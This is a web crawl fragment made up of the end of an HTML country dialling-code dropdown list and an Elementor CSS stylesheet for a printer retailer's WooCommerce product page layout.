class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 11:14:26 -->

--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/uploads/elementor/css/post-288556.css
body_size: 1628
content:
.elementor-288556 .elementor-element.elementor-element-322e8869:not(.elementor-motion-effects-element-type-background), .elementor-288556 .elementor-element.elementor-element-322e8869 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F7;}.elementor-288556 .elementor-element.elementor-element-322e8869 > .elementor-container{max-width:1440px;}.elementor-288556 .elementor-element.elementor-element-322e8869 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-288556 .elementor-element.elementor-element-322e8869{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:20px;}.elementor-288556 .elementor-element.elementor-element-322e8869 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-288556 .elementor-element.elementor-element-5004f82d .page-heading{font-family:"Montserrat", Sans-serif;font-size:16px;padding:0px 0px 0px 0px;}.elementor-288556 .elementor-element.elementor-element-5004f82d .woocommerce-breadcrumb{fill:#888888;color:#888888;}.elementor-288556 .elementor-element.elementor-element-5004f82d .woocommerce-breadcrumb a:hover{fill:#888888D1;color:#888888D1;}.elementor-288556 .elementor-element.elementor-element-6f408ef2 > .elementor-container{max-width:1440px;}.elementor-288556 .elementor-element.elementor-element-6f408ef2 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-288556 .elementor-element.elementor-element-6f408ef2{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-5474299{--slides-per-view:1;}.elementor-288556 .elementor-element.elementor-element-5474299 .swiper-vertical-images .vertical-thumbnails-wrapper li{margin-bottom:0px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-5474299 .woocommerce-product-gallery img{width:100%;}.elementor-288556 .elementor-element.elementor-element-47d0347b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-widget-woocommerce-product-etheme_title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-288556 .elementor-element.elementor-element-33ba0238 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:700;text-transform:uppercase;color:#000000;}.elementor-288556 .elementor-element.elementor-element-7bceb84d > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-288556 .elementor-element.elementor-element-7bceb84d .sales-booster-live-viewing{color:#222222;font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-288556 .elementor-element.elementor-element-2f5a2821 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-288556 .elementor-element.elementor-element-74158071 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-74158071 .woocommerce-product-details__short-description{color:#555555;font-family:"Montserrat", Sans-serif;font-size:16px;line-height:30px;}.woocommerce .elementor-widget-woocommerce-product-etheme_price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-288556 .elementor-element.elementor-element-62c92870 > .elementor-widget-container{margin:20px 0px 15px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-62c92870 .price{color:#888888;font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:normal;}.woocommerce .elementor-288556 .elementor-element.elementor-element-62c92870 .price ins{color:#C62828;font-family:"Montserrat", Sans-serif;font-size:25px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-item{background-color:#F9E9EA;padding:5px 5px 5px 5px;}.elementor-288556 .elementor-element.elementor-element-58182c91 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown{justify-content:flex-start;--gap:1px;--item-min-width:64px;--item-min-height:58px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-heading{font-family:"Montserrat", Sans-serif;font-size:15px;line-height:29px;color:#C62828;margin-bottom:5px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-digits{color:#C62828;font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:500;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-label{color:#C62828;font-family:"Montserrat", Sans-serif;font-size:8px;font-weight:400;text-transform:uppercase;line-height:15px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button .button-text:last-child{margin-left:7px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button .button-text:first-child{margin-right:7px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now .button-text:last-child{margin-left:7px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now .button-text:first-child{margin-right:7px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 form.cart table.variations label{font-family:"Montserrat", Sans-serif;font-size:16px;color:#555555;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity{height:44px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity-wrapper{height:44px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity-wrapper input{height:44px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity-select select{height:44px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:hover, .elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:focus{color:#1B0000;--loader-side-color:#1B0000;background-color:#FFD600;border-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:hover svg, .elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:focus svg{fill:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button, .elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button.button{border-style:solid;border-width:1px 1px 1px 1px;border-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;fill:#1B0000;color:#1B0000;--loader-side-color:#1B0000;background-color:#FFFFFF;}.elementor-288556 .elementor-element.elementor-element-16aa1936{--single-buy-now-button-color:#1B0000;--single-buy-now-button-background-color:#FFFFFF;--single-buy-now-button-color-hover:#FFFFFF;--single-buy-now-button-background-color-hover:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:hover, .elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#1B0000;border-color:#1B0000;--single-buy-now-button-border-color-hover:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:hover svg, .elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:focus svg{fill:#FFFFFF;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now, .elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now.button{border-style:solid;--single-buy-now-button-border-style:solid;border-width:1px 1px 1px 1px;border-color:#1B0000;--single-buy-now-button-border-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-7c21977 .button-text:last-child, .elementor-288556 .elementor-element.elementor-element-7c21977 .mtips .button-text:nth-last-child(2){margin-left:7px;padding-left:0;}.elementor-288556 .elementor-element.elementor-element-7c21977 .button-text:first-child{margin-right:7px;padding-right:0;}.elementor-288556 .elementor-element.elementor-element-7c21977 .elementor-button{fill:#ffffff;color:#ffffff;--loader-side-color:#ffffff;background-color:#000000;}.elementor-widget-woocommerce-product-etheme_meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-288556 .elementor-element.elementor-element-3e36c685:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(15px/2);}.elementor-288556 .elementor-element.elementor-element-3e36c685:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(15px/2);}.elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body:not(.rtl) .elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-15px/2) + (-1px/2) );}body:not.rtl .elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-15px/2) - (1px/2) );}.elementor-288556 .elementor-element.elementor-element-3e36c685{font-family:"Montserrat", Sans-serif;font-size:16px;color:#222222;}.elementor-288556 .elementor-element.elementor-element-3e36c685 a{font-family:"Montserrat", Sans-serif;font-size:16px;color:#888888;}.elementor-288556 .elementor-element.elementor-element-3e36c685 .sku{color:#888888;}.elementor-288556 .elementor-element.elementor-element-3e36c685 a:hover{color:#222222;}.elementor-288556 .elementor-element.elementor-element-99bdf6a{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-a240705 > .elementor-container{max-width:1503px;}.elementor-288556 .elementor-element.elementor-element-a240705 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-288556 .elementor-element.elementor-element-a240705{margin-top:70px;margin-bottom:30px;padding:0px 15px 0px 15px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs{justify-content:center;}.woocommerce .elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs{align-content:center;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs{margin:0 -6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs:after{left:6px;right:6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs .et-woocommerce-tab{margin:0 6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs{margin:-6px 0;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs:after, .woocommerce-tabs.vertical.type-overline .wc-tabs:after, .woocommerce-tabs.vertical.type-underline .wc-tabs:after{top:6px;bottom:6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs .et-woocommerce-tab{margin:6px 0;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:27px;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab:not(.active) a{color:#000000;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab:not(.active):before{background-color:#000000;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab.active a{color:#FFD600;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.type-overline .wc-tabs .et-woocommerce-tab:before, .elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.type-underline .wc-tabs .et-woocommerce-tab:before{background-color:#FFD600;}.elementor-288556 .elementor-element.elementor-element-6ce6b8eb > .elementor-widget-container{margin:80px 0px 90px 0px;}.elementor-288556 .elementor-element.elementor-element-6ce6b8eb #reviews #comments>h2, .elementor-288556 .elementor-element.elementor-element-6ce6b8eb  span.comment-reply-title{font-family:"Montserrat", Sans-serif;font-weight:700;}.elementor-288556 .elementor-element.elementor-element-5e671274{--slides-per-view:5;}.elementor-288556 .elementor-element.elementor-element-5e671274 .related-products-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:700;line-height:59px;margin-bottom:25px;}@media(max-width:768px){.elementor-288556 .elementor-element.elementor-element-33ba0238 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-288556 .elementor-element.elementor-element-3e36c685 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-288556 .elementor-element.elementor-element-a240705{margin-top:10px;margin-bottom:0px;}.elementor-288556 .elementor-element.elementor-element-6ce6b8eb > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-288556 .elementor-element.elementor-element-5e671274{--slides-per-view:3;}}@media(min-width:481px){.elementor-288556 .elementor-element.elementor-element-717e6b8b{width:44.521%;}.elementor-288556 .elementor-element.elementor-element-47d0347b{width:55.479%;}}@media(max-width:768px) and (min-width:481px){.elementor-288556 .elementor-element.elementor-element-717e6b8b{width:100%;}.elementor-288556 .elementor-element.elementor-element-47d0347b{width:100%;}}@media(max-width:480px){.elementor-288556 .elementor-element.elementor-element-6f408ef2{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-a240705{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-5e671274{--slides-per-view:2;}.elementor-288556 .elementor-element.elementor-element-5e671274 .related-products-title{font-size:30px;line-height:48px;}}

